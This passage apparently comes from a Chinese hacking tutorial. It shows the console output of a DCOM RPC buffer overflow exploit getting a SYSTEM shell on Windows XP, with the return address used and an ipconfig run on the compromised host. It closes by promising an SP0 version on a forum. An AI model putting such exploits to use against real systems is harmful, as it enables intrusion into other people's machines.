 - Remote DCOM RPC Buffer Overflow Exploit
- 编译 by 紫幻
- Email:hacker.zihuan@163.com
- Home:http://zihuan.y365.com
- Using return address of 0x77d96323
- Dropping to System Shell...
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
D:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 218.
Subnet Mask . . . . . . . . . . . : 255.255.255.240
Default Gateway . . . . . . . . . : 218.
D:\WINDOWS\system32>
图 14
现在该程序只能溢出中文版 windows xp sp1，以后也应
会有能溢出 windows xp sp0 的程序，到时，我们会及时在 X
案论坛上和大家交流。